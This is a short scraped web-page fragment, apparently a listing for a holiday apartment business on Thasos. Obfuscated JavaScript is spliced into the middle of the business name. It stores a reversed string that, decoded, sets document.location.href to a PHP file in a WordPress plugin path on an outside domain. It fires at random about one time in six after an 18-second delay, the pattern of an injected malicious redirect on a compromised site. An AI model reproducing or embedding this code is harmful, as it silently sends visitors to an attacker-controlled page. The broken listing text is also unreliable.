 Alexa$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Studios & Apartments in Kinyra, Thasos, Aegean Islands